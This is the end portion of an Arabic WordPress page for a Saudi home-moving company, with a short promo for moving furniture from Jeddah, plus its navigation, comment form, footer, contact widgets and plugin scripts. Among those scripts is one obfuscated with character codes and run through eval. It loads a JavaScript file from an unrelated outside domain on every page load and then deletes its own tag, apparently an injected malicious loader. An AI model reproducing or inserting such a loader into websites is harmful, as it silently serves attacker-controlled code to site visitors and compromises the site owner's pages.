<h3 data-start="4457" data-end="4530"><span id="i-28"><span style="color: #000000;"><strong data-start="4461" data-end="4528">&#128667; &#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1575;&#1604;&#1579;&#1602;&#1610;&#1604; &#1605;&#1593; &#1575;&#1604;&#1608;&#1606;&#1588; &#1576;&#1580;&#1583;&#1577; &ndash; &#1575;&#1604;&#1581;&#1604; &#1575;&#1604;&#1605;&#1579;&#1575;&#1604;&#1610; &#1604;&#1604;&#1571;&#1579;&#1575;&#1579; &#1575;&#1604;&#1603;&#1576;&#1610;&#1585;</strong></span></span></h3>
<p data-start="4531" data-end="4677"><span style="color: #000000;">&#127959; <strong data-start="4534" data-end="4576">&#1585;&#1601;&#1593; &#1608;&#1573;&#1606;&#1586;&#1575;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1575;&#1604;&#1579;&#1602;&#1610;&#1604; &#1576;&#1587;&#1607;&#1608;&#1604;&#1577; &#1608;&#1571;&#1605;&#1575;&#1606;.</strong></span><br data-start="4576" data-end="4579"><span style="color: #000000;">&#10004; <strong data-start="4581" data-end="4633">&#1578;&#1608;&#1601;&#1610;&#1585; &#1571;&#1608;&#1606;&#1575;&#1588; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1583;&#1608;&#1575;&#1604;&#1610;&#1576; &#1608;&#1575;&#1604;&#1578;&#1581;&#1601; &#1575;&#1604;&#1601;&#1575;&#1582;&#1585;&#1577;.</strong></span><br data-start="4633" data-end="4636"><span style="color: #000000;">&#128222; <strong data-start="4639" data-end="4675">&#1578;&#1608;&#1575;&#1589;&#1604; &#1605;&#1593;&#1606;&#1575; &#1604;&#1581;&#1580;&#1586; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1608;&#1606;&#1588; &#1575;&#1604;&#1570;&#1606;!</strong></span></p>
<p>[/et_pb_text][/et_pb_column][/et_pb_row][/et_pb_section]</p></div></div></article>
<nav class="navigation post-navigation" role="navigation" aria-label="مقالات">
<span class="screen-reader-text">تصفّح المقالات</span>
<div class="nav-links"><div class="nav-previous"><a href="https://mongize.com/a-transport-company-from-jeddah-to-al-baha/" rel="prev"><span class="ast-right-arrow">&rarr;</span> المقالة السابقة</a></div><div class="nav-next"><a href="https://mongize.com/a-transport-company-from-jeddah-to-al-asiyah/" rel="next">المقالة التالية <span class="ast-left-arrow">&larr;</span></a></div></div></nav>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-transport-company-from-jeddah-to-aflaj/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://mongize.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">اكتب هنا...</label><textarea id="comment" name="comment" placeholder="اكتب هنا..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">الاسم*</label><input id="author" name="author" type="text" value="" placeholder="الاسم*" size="30" aria-required='true' /></p> <p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">البريد الإلكتروني*</label><input id="email" name="email" type="text" value="" placeholder="البريد الإلكتروني*" size="30" aria-required='true' /></p> <p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">الموقع</label><input id="url" name="url" type="text" value="" placeholder="الموقع" size="30" /></label></p></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="انشر تعليقا &raquo;" /> <input type='hidden' name='comment_post_ID' value='1334' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></main></div></div></div><footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
<div class="ast-builder-grid-row-container-inner">
<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
<div class="ast-footer-copyright"><p>Copyright &copy; 2025 شركة منجز المملكة للخدمات المنزلية | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">قالب Astra للووردبريس</a></p></div></div></div></div></div></div></footer></div><div class='quick-call-button' id='draggable'>
<div class='call-now-button'>
<p class='call-text'>Call Now</p>
<a href='tel:0566407034' id='quickcallbutton' title='Call Now'>
<div class='quick-alo-ph-circle active'></div><div class='quick-alo-ph-circle-fill active'></div><div class='quick-alo-phone-img-circle shake'></div></a></div></div><style>@media screen and (max-width:860px){ 
.quick-call-button{display:block !important;}
}
@media screen and (min-width:1024px){ 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
} 
@media screen and (max-width: 1024px) and (min-width: 680px) { 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
}
@media screen and (max-width:680px){ 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
}
.quick-call-button{left:3%;}
.quick-call-button{background:#1a1919;}
.call-now-button a .quick-alo-ph-img-circle, .call-now-button a .quick-alo-phone-img-circle{background-color:#0c3;}
.call-now-button .call-text{color:#fff;}</style>
<div id="ays_tooltip"><div id="ays_tooltip_block"><p>You cannot copy content of this page</p></div></div><style>#ays_tooltip,.ays_tooltip_class{display:none;position:absolute;z-index:999999999;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-size:cover;opacity:;border:1px solid #b7b7b7;border-radius:3px;box-shadow:rgba(0,0,0,0) 0px 0px 15px 1px;color:#ff0000;padding:5px 5px;text-transform:none;;}
#ays_tooltip > *, .ays_tooltip_class > *{color:#ff0000;font-size:12px;letter-spacing:0px;}
#ays_tooltip_block{font-size:12px;backdrop-filter:blur(0px);}
@media screen and (max-width:768px){
#ays_tooltip,.ays_tooltip_class{font-size:12px;}
#ays_tooltip > *, .ays_tooltip_class > *{font-size:12px;}
}</style>
<style>*:not(input):not(textarea)::selection{background-color:transparent !important;color:inherit !important;}
*:not(input):not(textarea)::-moz-selection{background-color:transparent !important;color:inherit !important;}</style>
<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2 ht_ctc_entry_animation ht_ctc_an_entry_corner" id="ht-ctc-chat" style="display: none; position: fixed; bottom: 15px; right: 15px;">
<div class="ht_ctc_style ht_ctc_chat_style">
<div style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse;" class="ctc-analytics ctc_s_2"> <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta ht-ctc-cta-hover" style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px; display: none; order: 0;">00966566407034</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024"> <defs> <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/> </defs> <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023"> <stop offset="0" stop-color="#61fd7d"/> <stop offset="1" stop-color="#2bb826"/> </linearGradient> <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/> <g> <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/> </g> </svg></div></div></div><span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;966566407034&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="ba0447e712"></span>
<style>.quick-call-button{display:none;z-index:9999;clear:both;margin:0 auto;position:fixed;border-radius:50px}.quick-call-button div{display:flex;position:relative}.quick-call-button div p{color:#fff;display:table;padding:10px;border-radius:21px;height:34px;line-height:14px;font-size:14px;margin:8px 5px 8px 50px;text-transform:uppercase;font-weight:normal;text-align:center;box-sizing:content-box;text-decoration:none!important;box-sizing:border-box}a#quickcallbutton{width:50px;height:50px;position:absolute;left:0;right:auto;bottom:0;top:0}.quick-alo-ph-circle.active{width:130px;height:130px;top:-40px;left:-40px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,.4);opacity:1;-webkit-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-circle-fill.active{width:80px;height:80px;top:-15px;left:-15px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;-webkit-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-img-circle.shake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button.png) no-repeat center center;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-phone-img-circle.shake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button-phone.png) no-repeat center center;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-img-circle.notshake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button.png) no-repeat center center;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-phone-img-circle.notshake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button-phone.png) no-repeat center center;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes quick-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes quick-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes quick-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes quick-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes quick-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes quick-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes quick-alo-circle-img-anim{10%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes quick-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes quick-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}</style>
<script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<script id="burst-js-extra">var burst={"cookie_retention_days":"30","beacon_url":"https:\/\/mongize.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/mongize.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.5"};</script>
<script id="ajax-test-js-extra">var the_ajax_script={"ajaxurl":"https:\/\/mongize.com\/wp-admin\/admin-ajax.php"};</script>
<script id="astra-theme-js-js-extra">var astra={"break_point":"921","isRtl":"1","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};</script>
<script id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var={"number":"966566407034","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables={"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/mongize.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};</script>
<script id="toc-front-js-extra">var tocplus={"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/cj8455f/8f6c6.js'></script>
<!--[if IE]><script src="//mongize.com/wp-content/cache/wpfc-minified/km5pru10/8f6c7.js" id="astra-flexibility-js"></script><![endif]-->
<!--[if IE]><script id="astra-flexibility-js-after">flexibility(document.documentElement);</script><![endif]-->
<script src='//mongize.com/wp-content/cache/wpfc-minified/m8d1pd3q/8f6c6.js'></script>
<script>(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "rtr29hbx66");</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>function stopPrntScr(){
var inpFld=document.createElement("input");
inpFld.setAttribute("value", "Access Denied");
inpFld.setAttribute("width", "0");
inpFld.style.height="0px";
inpFld.style.width="0px";
inpFld.style.border="0px";
document.body.appendChild(inpFld);
inpFld.select();
document.execCommand ("copy");
inpFld.remove(inpFld);
}
(function ($){
'use strict';
$(function (){
let all=$('*').not('script, meta, link, style, noscript, title'),
tooltip=$('#ays_tooltip'),
tooltipClass="mouse";
if(tooltipClass=="mouse"||tooltipClass=="mouse_first_pos"){
$(document).on('mousemove', function (e){
let cordinate_x=e.pageX;
let cordinate_y=e.pageY;
let windowWidth=$(window).width();
if(cordinate_y < tooltip.outerHeight()){
tooltip.css({'top': (cordinate_y + 10) + 'px'});
}else{
tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
}
if(cordinate_x > (windowWidth - tooltip.outerWidth())){
tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
}else{
tooltip.css({'left': (cordinate_x + 5) + 'px'});
}});
}else{
tooltip.addClass(tooltipClass);
}
$(window).on('keyup', function (e){
let keyCode=e.keyCode ? e.keyCode:e.which;
if(keyCode==44){
stopPrntScr();
show_tooltip(1);
audio_play();
}});
$(document).on('contextmenu', function (e){
let target=$(event.target);
let t=e||window.event;
let n=t.target||t.srcElement;
if(!target.is("")&&(!target.is("")&&!target.is("img"))&&(!target.is("")&&!target.is("a")&&n.parentElement.nodeName!=="A")){
if(n.nodeName!=="A"){
show_tooltip(1);
audio_play();
}
return false;
}});
$(document).on('dragstart', function (){
let target=$(event.target);
if(!target.is("")){
show_tooltip(1);
audio_play();
return false;
}});
$(window).on('keydown', function (event){
var sccp_selObj=window.getSelection();
var check_selectors=true;
if(!sccp_selObj.rangeCount < 1){
var sccp_selRange=sccp_selObj.getRangeAt(0);
var sccp_selection_selector=sccp_selRange.startContainer.parentElement;
check_selectors = !$(sccp_selection_selector).is("");
}
if(check_selectors){
var isOpera=(BrowserDetect.browser==="Opera");
var isFirefox=(BrowserDetect.browser==='Firefox');
var isSafari=(BrowserDetect.browser==='Safari');
var isIE=(BrowserDetect.browser==='Explorer');
var isChrome=(BrowserDetect.browser==='Chrome');
var isMozilla=(BrowserDetect.browser==='Mozilla');
if(BrowserDetect.OS==='Windows'){
if(isChrome){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===68 ||
event.keyCode===67))){
show_tooltip(1);
audio_play();
return false;
}}
if(isFirefox){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67 ||
event.keyCode===75 ||
event.keyCode===69)) ||
event.keyCode===118 ||
(event.keyCode===112&&event.shiftKey) ||
(event.keyCode===115&&event.shiftKey) ||
(event.keyCode===118&&event.shiftKey) ||
(event.keyCode===120&&event.shiftKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isOpera){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67 ||
event.keyCode===88 ||
event.keyCode===69))){
show_tooltip(1);
audio_play();
return false;
}}
if(isIE){
if((event.keyCode===123&&event.shiftKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isMozilla){
if((event.ctrlKey&&event.keyCode===73) ||
(event.altKey&&event.keyCode===68)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===65&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===67&&event.ctrlKey&&!event.shiftKey){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123||(event.keyCode===123&&event.shiftKey)){
show_tooltip();
audio_play();
return false;
}}else if(BrowserDetect.OS==='Linux'){
if(isChrome){
if((
(event.ctrlKey&&event.shiftKey) &&
(event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67
)
) ||
(event.ctrlKey&&event.keyCode===85)
){
show_tooltip(1);
audio_play();
return false;
}}
if(isFirefox){
